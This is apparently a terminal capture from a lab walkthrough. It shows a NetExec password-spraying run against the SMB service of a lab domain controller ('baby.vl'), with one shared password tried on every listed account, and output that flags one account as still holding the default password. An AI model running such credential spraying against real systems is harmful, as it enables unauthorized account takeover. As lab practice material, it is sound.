 → Baby nxc smb 10.10.116.106 -u loots/users.txt -p 'BabyStart123!'
SMB 10.10.116.106 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True) (SMBv1:False)
SMB 10.10.116.106 445 BABYDC [-] baby.vl\Administrator:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.106 445 BABYDC [-] baby.vl\Guest:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.106 445 BABYDC [-] baby.vl\krbtgt:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.106 445 BABYDC [-] baby.vl\dev:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.106 445 BABYDC [-] baby.vl\Jacqueline.Barnett:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.106 445 BABYDC [-] baby.vl\Ashley.Webb:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.106 445 BABYDC [-] baby.vl\Hugh.George:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.106 445 BABYDC [-] baby.vl\Leonard.Dyer:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.106 445 BABYDC [-] baby.vl\Ian.Walker:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.106 445 BABYDC [-] baby.vl\it:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.106 445 BABYDC [-] baby.vl\Connor.Wilkinson:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.106 445 BABYDC [-] baby.vl\Joseph.Hughes:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.106 445 BABYDC [-] baby.vl\Kerry.Wilson:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.106 445 BABYDC [-] baby.vl\Teresa.Bell:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.116.106 445 BABYDC [-] baby.vl\Caroline.Robinson:BabyStart123! STATUS_PASSWORD_MUST_CHANGE
→ Baby